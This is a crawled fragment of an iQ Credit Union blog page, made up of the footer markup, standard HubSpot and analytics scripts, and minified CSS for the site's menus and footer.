                    <span class="footer-link--nolink">800.247.4364</span>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/locations" target="_blank" rel="noopener">
                      <span>Locations &amp; Hours</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="//www-iqcu-com.sandbox.hs-sites.com/contact" target="_blank" rel="noopener">
                      <span>Contact Us</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
          <section class="footer-col">
            
              <h2 class="footer-heading">Legal</h2>
            

            
            <ul class="footer-list" role="list">
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/privacy-policy">
                      <span>Privacy Policy</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/disclosures">
                      <span>Disclosures</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/security">
                      <span>Security</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/accessibility">
                      <span>Accessibility</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/avoiding-foreclosure" target="_blank" rel="noopener">
                      <span>Avoiding Foreclosure</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://na1.hs-data-privacy.com/request/knq8b9ELzqok4lYmYMTZEg" target="_blank" rel="noopener">
                      <span>Marketing Data Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
                
                
                
                <li>
                  
                    <a class="footer-link" href="https://www.iqcu.com/mobile-banking-account-deletion?hsLang=en" target="_blank" rel="noopener">
                      <span>Mobile Banking Account Deletion</span>
                      
                        <span class="sr-only">(opens in a new tab)</span>
                      
                    </a>
                  
                </li>
              
            </ul>
            
          </section>
        
      </nav>
      


<div class="footer-quickbar" role="region" aria-label="Banking shortcuts">
  <ul class="quickbar-list" role="list">

    
    <li class="quickbar-item">
      <button type="button" class="quickbar-chip copy-chip" data-copy="323383378" aria-describedby="copy-help">
        <span class="chip-label">Routing Number</span>
        <span class="chip-value">323383378</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M16 1H4c-1.1 0-2 .9-2 2v12h2V3h12V1zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm0 16H8V7h11v14z" />
        </svg>
      </button>
    </li>
    

    
    <li class="quickbar-item">
      <span class="quickbar-chip">
        <span class="chip-label">NMLS Number</span>
        <span class="chip-value">643581</span>
      </span>
    </li>
    

    
    <li class="quickbar-item">
      <a class="quickbar-chip link-chip" href="https://online.iqcu.com/" target="_blank" rel="noopener">
        <span class="chip-label">Online Banking</span>
        <span class="chip-value">Log in</span>
        <svg class="chip-icon" viewbox="0 0 24 24" aria-hidden="true">
          <path d="M14 3h7v7h-2V6.41l-9.29 9.3-1.42-1.42 9.3-9.29H14V3z" /><path d="M5 5h7V3H5c-1.1 0-2 .9-2 2v14a2 2 0 002 2h14c1.1 0 2-.9 2-2v-7h-2v7H5V5z" />
        </svg>
      </a>
    </li>
    

  </ul>

  <div id="copy-help" class="sr-only">Press to copy the routing number to your clipboard.</div>
  <div id="copy-announcer" class="sr-only" aria-live="polite"></div>
</div>

      
      <aside class="footer-social" aria-label="Social media">
        
          <h2 class="footer-heading">Join Our Community</h2>
        
        <ul class="social-list" role="list">
          
            
            
            <li>
              <a href="https://www.facebook.com/iQCreditUnion" target="_blank" rel="noopener" aria-label="Facebook">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m6.812 13.937h2.518v9.312c0 .414.335.75.75.75l4.007.001c.415 0 .75-.337.75-.75v-9.312h2.387c.378 0 .697-.282.744-.657l.498-4c.056-.446-.293-.843-.744-.843h-2.885c.113-2.471-.435-3.202 1.172-3.202 1.088-.13 2.804.421 2.804-.75v-3.577c0-.375-.277-.692-.648-.743-.314-.043-1.555-.166-3.094-.166-7.01 0-5.567 7.772-5.74 8.437h-2.519c-.414 0-.75.336-.75.75v4c0 .414.336.75.75.75zm.75-3.999h2.518c.414 0 .75-.336.75-.75v-3.151c0-2.883 1.545-4.536 4.24-4.536.878 0 1.686.043 2.242.087v2.149c-.402.205-3.976-.884-3.976 2.697v2.755c0 .414.336.75.75.75h2.786l-.312 2.5h-2.474c-.414 0-.75.336-.75.75v9.311h-2.505v-9.312c0-.414-.336-.75-.75-.75h-2.519z"></path></svg>
                </span>
                <span class="sr-only">Facebook</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.instagram.com/iqcreditunion/" target="_blank" rel="noopener" aria-label="Instagram">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m4.75 24h14.5c2.619 0 4.75-2.131 4.75-4.75v-14.5c0-2.619-2.131-4.75-4.75-4.75h-14.5c-2.619 0-4.75 2.131-4.75 4.75v14.5c0 2.619 2.131 4.75 4.75 4.75zm-3.25-19.25c0-1.792 1.458-3.25 3.25-3.25h14.5c1.792 0 3.25 1.458 3.25 3.25v14.5c0 1.792-1.458 3.25-3.25 3.25h-14.5c-1.792 0-3.25-1.458-3.25-3.25z"></path><path d="m12 18.13c3.38 0 6.13-2.75 6.13-6.13s-2.75-6.13-6.13-6.13-6.13 2.75-6.13 6.13 2.75 6.13 6.13 6.13zm0-10.76c2.553 0 4.63 2.077 4.63 4.63s-2.077 4.63-4.63 4.63-4.63-2.077-4.63-4.63 2.077-4.63 4.63-4.63z"></path><path d="m18.358 7.362c.986 0 1.729-.74 1.729-1.721 0-1.023-.782-1.721-1.728-1.721-.986 0-1.729.74-1.729 1.721 0 1.021.778 1.721 1.728 1.721zm.177-1.886c.316.279-.405.618-.405.166 0-.27.367-.2.405-.166z"></path></svg>
                </span>
                <span class="sr-only">Instagram</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.youtube.com/@iq_credit_union" target="_blank" rel="noopener" aria-label="YouTube">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m9.939 7.856c-.497-.297-1.134.062-1.134.644v7c0 .585.638.939 1.134.645l5.869-3.495c.488-.291.487-.997.001-1.289zm.366 6.325v-4.36l3.655 2.183z"></path><path d="m19.904 3.271c-4.653-.691-11.153-.691-15.808 0-1.862.276-3.329 1.738-3.649 3.636-.596 3.523-.596 6.664 0 10.186.32 1.899 1.787 3.36 3.649 3.636 2.332.346 5.124.519 7.915.519 2.786 0 5.571-.172 7.894-.518 1.86-.276 3.326-1.737 3.648-3.636.596-3.523.596-6.665 0-10.188-.32-1.897-1.787-3.359-3.649-3.635zm2.17 13.573c-.213 1.256-1.173 2.222-2.39 2.402-4.518.671-10.838.671-15.368-.001-1.218-.181-2.179-1.146-2.391-2.402-.574-3.394-.574-6.291 0-9.687.213-1.256 1.173-2.22 2.392-2.402 2.262-.335 4.973-.503 7.682-.503 2.711 0 5.422.168 7.684.503 1.218.181 2.179 1.146 2.391 2.402.574 3.396.574 6.293 0 9.688z"></path></svg>
                </span>
                <span class="sr-only">YouTube</span>
              </a>
            </li>
          
            
            
            <li>
              <a href="https://www.linkedin.com/company/iq-credit-union" target="_blank" rel="noopener" aria-label="LinkedIn">
                <span class="social-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" id="regular" enable-background="new 0 0 24 24" height="512" viewbox="0 0 24 24" width="512"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"></path><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"></path><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"></path></svg>
                </span>
                <span class="sr-only">LinkedIn</span>
              </a>
            </li>
          
        </ul>
      </aside>
      

      
      <aside class="footer-signup footer-signup--scoped" aria-labelledby="footer-signup-heading">
        <h2 id="footer-signup-heading" class="footer-heading">
          Stay Connected
        </h2>
        
        <div id="footer-signup-form"></div>
      </aside>
      

    </div>

    
      <div class="footer-legal rte"><p>If you use links provided on this iQ Credit Union website to third-party Internet sites and services, you acknowledge that you are leaving iQ Credit Union's website and are going to a website that is not operated by the credit union. iQ Credit Union is not responsible for the content or availability of linked sites. iQ Credit Union does not represent either the third party or the member if you enter into a transaction; and privacy and security policies may differ from those practiced by the credit union.</p>
<p>iQ, iQ Credit Union, iQcu, Financial Intelligence Pays Off, Intelligent Checking, CashCamp, and certain logo depictions used herein are service marks or registered service marks of iQ Credit Union.<br><br>iQ Credit Union claims and reserves all rights in the foregoing marks and in all other marks owned by iQ Credit Union depicted herein. &nbsp;All marks not owned by iQ Credit Union that appear herein are the property of their respective owners who may or may not be affiliated with, connected to, or sponsored by iQ Credit Union.</p></div>
    

    <div class="footer-bottom">
      <div class="copyright">
        © 2026 iQ Credit Union
      </div>


<ul class="bottom-links" role="list">
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://www.ncua.gov/Pages/default.aspx" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg" width="226" height="107" loading="lazy" alt="WhtENGinsurlabel" style="height: auto; max-width: 100%; width: 226px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=113&amp;height=54&amp;name=WhtENGinsurlabel.jpg 113w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=226&amp;height=107&amp;name=WhtENGinsurlabel.jpg 226w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=339&amp;height=161&amp;name=WhtENGinsurlabel.jpg 339w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=452&amp;height=214&amp;name=WhtENGinsurlabel.jpg 452w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=565&amp;height=268&amp;name=WhtENGinsurlabel.jpg 565w, https://blog.iqcu.com/hs-fs/hubfs/WhtENGinsurlabel.jpg?width=678&amp;height=321&amp;name=WhtENGinsurlabel.jpg 678w" sizes="(max-width: 226px) 100vw, 226px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Federally Insured by NCUA</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://portal.hud.gov/hudportal/HUD?src=/program_offices/fair_housing_equal_opp" target="_blank" rel="noopener">
        
          <span class="bottom-link-icon" aria-hidden="true">
            <img src="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png" width="250" height="250" loading="lazy" alt="equal-housing-logowhite-250" style="height: auto; max-width: 100%; width: 250px;" srcset="https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=125&amp;height=125&amp;name=equal-housing-logowhite-250.png 125w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=250&amp;height=250&amp;name=equal-housing-logowhite-250.png 250w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=375&amp;height=375&amp;name=equal-housing-logowhite-250.png 375w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=500&amp;height=500&amp;name=equal-housing-logowhite-250.png 500w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=625&amp;height=625&amp;name=equal-housing-logowhite-250.png 625w, https://blog.iqcu.com/hs-fs/hubfs/equal-housing-logowhite-250.png?width=750&amp;height=750&amp;name=equal-housing-logowhite-250.png 750w" sizes="(max-width: 250px) 100vw, 250px">
<p>&nbsp;</p>
          </span>
        
        <span class="bottom-link-text">Equal Housing Opportunity</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="https://co-opcreditunions.org/locator/?ref=co-opatm.org&amp;sc=1" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">Co-Op Network</span>
      </a>
    </li>
  
    
    
    <li class="bottom-link-item">
      <a class="bottom-link" href="http://www.nmlsconsumeraccess.org/" target="_blank" rel="noopener">
        
        <span class="bottom-link-text">NMLS Registry</span>
      </a>
    </li>
  
	<li class="bottom-link-item">
    <button type="button" id="hs_show_banner_button" class="bottom-link bottom-link--button" onclick="(function(){ var _hsp = window._hsp = window._hsp || []; _hsp.push(['showBanner']); })()">
      Cookie Settings
    </button>
  </li>
</ul>


    </div>
  </div>
</footer>


<script async src="//js.hsforms.net/forms/v2.js"></script>
<script>
  (function addForm(){
    if (!window.hbspt || !hbspt.forms || !hbspt.forms.create) { setTimeout(addForm, 150); return; }
    hbspt.forms.create({
      portalId: "3903002",
      formId:   "14e9a6ec-61da-4dd6-8115-e798a538c34c",
      target:   "#footer-signup-form",
      css: ""
    });
  })();
</script>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=3903002&offset=0&limit=1000&contentId=93949732206&collectionId=5335661012",
      maxThreadDepth: 4,
      showForm: false,
      
      target: "hs_form_target_dbcd97fe-2a4d-4855-8e7f-3dfaf92e8b5b",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '3903002',
          formId: '93b9cd55-a3ba-42d8-a07c-156741719305',
          formInstanceId: '9864',
          pageId: '93949732206',
          region: 'na1',
          
          pageName: 'iQ Credit Union Expands Financial Services to Portland with a new location',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "<div style=\"text-align: center;\"><strong>Thank You For Subscribing.</strong></div>",
          
          css: '',
          target: '#hs_form_target_module_1563467533025493_blog_subscribe_9864',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.js"></script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.iqcu.com\/north-williams-pdx"]);
_hsq.push(["setPageId", "93949732206"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 93949732206,
    "legacyPageId": "93949732206",
    "contentFolderId": null,
    "contentGroupId": 5335661012,
    "abTestId": null,
    "languageVariantId": 93949732206,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/3903002.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "02273cc9-4e65-465b-ab2e-36c5288f8318",
    ticks: 1767823687380,
    page_id: 93949732206,
    
    content_group_id: 5335661012,
    portal_id: 3903002,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "93949732206",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://load.ss.iqcu.com/ns.html?id=GTM-MCZ9DZ6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>


    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.css
body_size: 832
content:
.extra-content,.hs-search-field__form,.hs-search-field__label,.hs-search-field__submit,.hs-search-sr-message-container{display:none!important;opacity:0!important;visibility:hidden!important}.hs-search-field.hs-search-field--open .extra-content,.hs-search-field.hs-search-field--open .hs-search-field__form,.hs-search-field.hs-search-field--open .hs-search-field__label,.hs-search-field.hs-search-field--open .hs-search-field__submit,.hs-search-field.hs-search-field--open .hs-search-sr-message-container{display:block!important;opacity:1!important;visibility:visible!important}.show-for-sr{border:0!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important}.hs-search-toggle-submit{background-color:transparent;border:none}.inpage-editor-active-field .hs-editor-hide-until-active{display:block}.hs-search-field{position:relative}.hs-search-field__input{box-sizing:border-box;flex:1;width:100%}.hs-search-field__bar button svg{height:10px}.hs-search-field__suggestions{list-style:none;margin:0;padding:0}.hs-search-field--open .hs-search-field__suggestions,.inpage-editor-active-field .hs-search-field__suggestions{background-color:#fff;border:1px solid #414042;box-shadow:1px 10px 16px -9px hsla(0,0%,48%,.75);position:absolute;width:100%}.hs-search-field__suggestions li{display:block;margin:0;padding:0}.hs-search-field__suggestions .results-for{font-weight:700}.hs-search-field__suggestions .results-for,.hs-search-field__suggestions a{display:block;line-height:1.7rem;padding:0 10px}.hs-search-field__suggestions a:focus,.hs-search-field__suggestions a:hover{background-color:rgba(0,0,0,.1);outline:none}.hs-search-field__input:focus{outline-style:solid}.hs-search-field__suggestions-container{flex-basis:100%;position:relative}.hs-search-field__form{display:flex;flex-wrap:wrap}.hs-search-field__bar--button-beneath .hs-search-field__input,.hs-search-field__label{flex-basis:100%}.hs-search-field__bar--button-beneath .hs-search-field__button{margin-right:.725rem;margin-top:.725rem}.hs-search-field__bar--button-align-right .hs-search-field__button{margin-left:.725rem;margin-right:0;order:2}.hs-search-field__bar--button-beneath .hs-search-field__suggestions-container{flex-basis:auto;flex-grow:1;min-width:75%}.hs-search-field__button--labelled .hs_cos_wrapper_type_icon{margin-right:.5rem}.top-menu>ul>li.hs-menu-depth-1.extra>ul:after,.top-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.top-menu .lvl2-links .h2,.top-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.top-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.top-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.top-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.top-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.top-menu .extra-content .cta,.top-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.top-menu .extra-content .extra-links ul:after,.top-menu .extra-content .extra-links ul:before{display:none}.top-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.top-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.top-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.top-menu .extra-content .cta_button{padding:0}.top-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.top-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.top-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.top-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.top-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.top-menu .lvl3-links:after,.top-menu .lvl3-links:before{display:none!important}.top-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.top-menu.hs-menu-wrapper li.extra .extra-content,.top-menu.hs-menu-wrapper li.extra>ul{height:408px}.top-menu .no-extra.extra-content:before{content:none}.top-menu ul.link-child{min-height:207px}}@media (max-width:1024px){.top-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/11063742790/1740809854332/module_Mega_Menu.min.css
body_size: 111
content:
.mega-menu>ul>li.hs-menu-depth-1.extra>ul:after,.mega-menu>ul>li.hs-menu-depth-1.extra>ul:before{display:block;left:45px;right:auto}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>a{margin-bottom:5px;text-transform:uppercase}.mega-menu .lvl2-links .h2,.mega-menu .lvl2-links h2{color:#414042;display:block;font-family:CalibreSemibold,sans-serif;font-size:1.6rem;line-height:1;margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>.h2,.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>h2{margin:0;text-transform:uppercase}.mega-menu>ul>li.hs-menu-depth-1.extra>ul>li.hs-menu-depth-2>ul>li>a{font-family:CalibreReg,sans-serif}.mega-menu .extra-content{background:#dbdbdb;display:none;min-width:580px;opacity:0;padding-left:15px;pointer-events:none;position:absolute;top:55px;visibility:hidden;width:100%}.mega-menu .extra-content:before{background:#414042;content:"";display:block;height:275px;left:2px;position:absolute;top:25px;transition:none!important;width:1px;z-index:20}.mega-menu ul li.hs-item-has-children:hover .extra-content{pointer-events:auto}.mega-menu .extra-content .cta,.mega-menu .extra-content .extra-links{display:inline-block;vertical-align:top;width:40%}.mega-menu .extra-content .extra-links ul:after,.mega-menu .extra-content .extra-links ul:before{display:none}.mega-menu.hs-menu-wrapper li.extra ul{left:0!important;text-align:left!important;transform:translateX(0)!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links,.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{transition:none!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li:not(:last-child){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl2-links>li>a{margin-bottom:3px;text-transform:uppercase}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links{padding:0!important}.mega-menu.hs-menu-wrapper li.extra .extra-links ul.lvl3-links li a{font-family:CalibreReg,sans-serif;white-space:normal}.mega-menu .extra-content .cta{float:right;padding:25px 20px 25px 0;position:relative;width:59%}.mega-menu .extra-content .cta_button{padding:0}.mega-menu .extra-content .cta img{max-width:315px;width:100%}@media (min-width:1025px){.mega-menu.hs-menu-wrapper li.hs-menu-depth-1 ul{text-align:center}.mega-menu.hs-menu-wrapper li.extra>ul>li.hs-menu-depth-2:not(:last-of-type){padding-bottom:20px}.mega-menu.hs-menu-wrapper li.hs-menu-depth-1.hs-item-has-children:hover li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{opacity:1;visibility:visible}.mega-menu.hs-menu-wrapper li.hs-menu-depth-2.hs-item-has-children ul.hs-menu-children-wrapper.lvl3-links{background:none;box-shadow:none;display:block!important;left:0!important;padding:0;position:relative;transform:none}.mega-menu .lvl3-links:after,.mega-menu .lvl3-links:before{display:none!important}.mega-menu ul ul ul.lvl3-links li{max-width:155px;padding:3px 0}.mega-menu.hs-menu-wrapper li.extra .extra-content,.mega-menu.hs-menu-wrapper li.extra>ul{height:408px}.mega-menu .no-extra.extra-content:before{content:none}.mega-menu ul.link-child{min-height:207px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul{width:400px}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li{display:inline-block;vertical-align:top;width:49%}.mega-menu>ul>li.hs-menu-depth-1.extra.personal-banking>ul>li:nth-child(2n){margin-top:0;padding-left:20px}.mega-menu .extra.personal-banking .extra-content{left:298.5%}.mega-menu>ul>li.hs-menu-depth-1.extra.business-banking>ul{max-width:200px}.mega-menu .extra.business-banking .extra-content{left:162%}}@media (max-width:1024px){.mega-menu .extra-content{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.css
body_size: 969
content:
:root{--ink:#fff;--ink-muted:hsla(0,0%,100%,.75);--ink-dim:hsla(0,0%,100%,.6);--bg:#414042;--line:hsla(0,0%,100%,.12);--accent:#b01c2e;--space-1:8px;--space-2:12px;--space-3:16px;--space-4:24px;--space-5:32px;--space-6:48px;--radius:30px}.site-footer .page-center{max-width:1280px}.site-footer{background:var(--bg);color:var(--ink);font-size:1.6rem;padding-block:clamp(32px,4vw,56px)}.site-footer a{color:var(--ink);text-decoration:none}.site-footer a:hover{color:var(--accent)}.footer-grid{display:grid;gap:var(--space-6);grid-template-areas:"links" "quickbar" "social" "signup";grid-template-columns:1fr}.footer-links{grid-area:links}.footer-quickbar{grid-area:quickbar}.footer-social{grid-area:social}.footer-signup{grid-area:signup}.footer-links{display:grid;gap:var(--space-5);grid-template-columns:repeat(auto-fit,minmax(180px,1fr))}.footer-col{min-width:0}.footer-heading{color:var(--ink);font-size:2rem;margin:0 0 14px}.footer-list{list-style:none;margin:0;padding:0}.footer-list li+li{margin-top:8px}.footer-link--nolink{color:var(--ink)}.footer-social .social-list{display:flex;flex-wrap:wrap;gap:var(--space-2);list-style:none;margin:0;padding:0}.social-list 